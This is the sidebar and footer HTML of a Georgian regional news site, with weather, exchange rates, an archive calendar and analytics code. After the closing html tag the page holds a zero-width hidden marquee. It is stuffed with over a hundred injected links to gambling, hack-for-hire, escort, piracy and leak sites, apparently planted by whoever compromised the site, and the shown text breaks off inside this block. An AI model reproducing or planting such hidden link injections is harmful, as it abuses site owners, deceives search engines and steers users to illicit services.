                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2023/4">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2023/5">მაისი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2023/6">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=1">
                                                            1                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=2">
                                                            2                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=3">
                                                            3                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=4">
                                                            4                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=5">
                                                            5                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=6">
                                                            6                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=7">
                                                            7                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=8">
                                                            8                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=9">
                                                            9                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=10">
                                                            10                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=11">
                                                            11                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=12">
                                                            12                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=13">
                                                            13                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=14">
                                                            14                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=15">
                                                            15                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=16">
                                                            16                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=17">
                                                            17                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=18">
                                                            18                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=19">
                                                            19                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=20">
                                                            20                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=21">
                                                            21                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=22">
                                                            22                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=23">
                                                            23                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=24">
                                                            24                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=25">
                                                            25                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=26">
                                                            26                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=27">
                                                            27                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=28">
                                                            28                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=29">
                                                            29                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=30">
                                                            30                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=31">
                                                            31                                                        </a> 
                                                    </span>
                                    </td><td><span class="inactive">1</span></td><td><span class="inactive">2</span></td><td><span class="inactive">3</span></td><td><span class="inactive">4</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5" selected="selected">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2026">2026</option><option value="2025">2025</option><option value="2024">2024</option><option value="2023" selected="selected">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://www.kaiyunsport.me/" title="开云体育">开云体育</a><a href="https://dizipal681.vip" title="seks filmleri">seks filmleri</a><a href="https://savabett.org" title="Savabet giriş">Savabet giriş</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://www.wrightwayhyundai.com/" title="tipobet">tipobet</a><a href="https://betigmaguncel.com" title="betigma giriş">betigma giriş</a><a href="https://atopems.com/" title="vaycasino">vaycasino</a><a href="https://womenwritersofkerala.com/" title="dizipal">dizipal</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="https://www.wrightwayhyundai.com" title="matadorbet">matadorbet</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://atopems.com/" title="vaycasino">vaycasino</a><a href="https://calarestaurante.com/" title="holiganbet">holiganbet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://gnkm.kdu.edu.ua/index.html" title="สล็อต">สล็อต</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://parklandtourism.com/" title="jojobet">jojobet</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://iberican.es/" title="matbet">matbet</a><a href="https://alishasnacks.com/" title="casinolevant">casinolevant</a><a href="https://parklandtourism.com/" title="jojobet">jojobet</a><a href="https://snme.fr/" title="matbet">matbet</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://mycivilmall.com/" title="vdcasino">vdcasino</a><a href="https://tadeo.com.pl/" title="sahabet giriş">sahabet giriş</a><a href="https://bimantika.net/" title="alobet">alobet</a><a href="https://bimantika.net/" title="alobet">alobet</a><a href="https://www.villaangelinaroma.it/" title="hiltonbet">hiltonbet</a><a href="https://jenime.com/" title="Galabet">Galabet</a><a href="https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada" title="magic mushrooms">magic mushrooms</a><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://tr.denemebonususiteler2026.com/" title="deneme veren siteler">deneme veren siteler</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://10000beds.org/" title="MMA Streams">MMA Streams</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://fastfixings.com/" title="betpark">betpark</a><a href="https://www.careplushospital.com.pk/" title="betpark">betpark</a><a href="https://www.tthannover.de/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.guide-alger.com/" title="casibom">casibom</a><a href="https://humarathon.fr/" title="mp3juice">mp3juice</a><a href="https://unioesportivalleida.net/" title="Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv">Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://cjp.org.in/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://cuahang32.com/" title="betsat">betsat</a><a href="https://pomasujemy.pl/" title="lunabet">lunabet</a><a href="https://y4y.ro/" title="ultrabet">ultrabet</a><a href="https://eagleshield.com/" title="ultrabet giriş">ultrabet giriş</a><a href="https://barabaar.com/" title="holiganbet">holiganbet</a><a href="https://sfmc.com/" title="holiganbet">holiganbet</a><a href="https://gasspyemen.org/" title="holiganbet">holiganbet</a><a href="https://officespacesny.com" title="jojobet giriş">jojobet giriş</a><a href="https://www.hollygoldbergsloan.com/" title="holiganbet">holiganbet</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://cheby24.ru/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://shopperboard.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://pickaps.com/" title="marsbahis">marsbahis</a><a href="https://bit.ly/m/iptv-parla" title="iptv">iptv</a><a href="https://leader-anhalt.de/" title="matbet">matbet</a><a href="https://allenbuildinstruments.com/" title="casibom">casibom</a><a href="https://biyskmedspo.ru/" title="лучшие казино">лучшие казино</a><a href="https://xn--g1aedcobac6ae.xn--p1ai/" title="лучшие казино">лучшие казино</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://sma-pomosda.sch.id/" title="1xbet">1xbet</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://selcukpanel3.com/test" title="iptv test">iptv test</a><a href="https://www.carla-bikini.com/" title="casinolevant">casinolevant</a><a href="https://acoop-m1.com/" title="matbet">matbet</a><a href="https://calarestaurante.com/" title="holiganbet">holiganbet</a><a href="https://popular.pe/" title="matbet">matbet</a><a href="https://m.retcasino.com/" title="ret casino">ret casino</a><a href="https://www.katovice.cz/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://www.disneylandparistransfer.com/nl" title="slot gacor">slot gacor</a><a href="https://lexiconentertainment.com/" title="Totalsportek">Totalsportek</a><a href="https://pyrenissime.fr/" title="jojobet">jojobet</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.raggigioielli.it/" title="jojobet">jojobet</a><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://bit.ly/m/Sahabett" title="Sahabet giriş">Sahabet giriş</a><a href="https://miamisharks.com/academy/" title="telegram ifşa">telegram ifşa</a><a href="https://bloodandcherrypie.tumblr.com/" 